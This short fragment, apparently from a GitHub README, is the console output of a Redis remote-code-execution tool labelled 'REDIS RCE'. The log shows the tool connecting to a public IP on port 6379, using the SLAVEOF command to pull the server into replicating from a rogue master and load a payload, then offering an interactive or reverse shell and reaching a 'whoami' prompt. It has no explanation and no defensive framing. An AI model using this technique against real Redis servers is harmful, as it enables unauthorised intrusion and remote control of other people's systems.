 REDIS RCE
[*] Connecting to  47.99.89.87:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 47.99.89.87:6379
[*] Setting filename
[+] Accepted connection from 47.99.89.87:6379
[*] Start listening on 47.99.89.87:21000
[*] Tring to run payload
[+] Accepted connection from 47.99.89.87:45010
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami